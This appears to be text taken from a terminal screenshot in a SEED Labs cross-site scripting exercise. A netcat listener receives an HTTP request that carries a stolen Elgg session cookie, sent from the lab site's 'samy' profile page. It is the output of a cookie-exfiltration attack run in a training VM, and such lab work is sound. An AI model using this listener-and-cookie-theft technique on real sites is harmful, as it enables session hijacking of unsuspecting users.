 Terminal
File Edit View Search Terminal Help
[12/06/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [192.168.44.133] port 5555 [tcp/*] accepted (family 2, sport 590
92)
GET /?c=Elgg%3D67j4bngp2d5ufdq4tcvnrih9s4 HTTP/1.1
Host: 192.168.44.133:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive